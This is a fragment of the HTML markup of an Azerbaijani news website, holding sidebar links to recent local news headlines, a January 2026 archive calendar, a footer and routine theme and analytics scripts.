                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



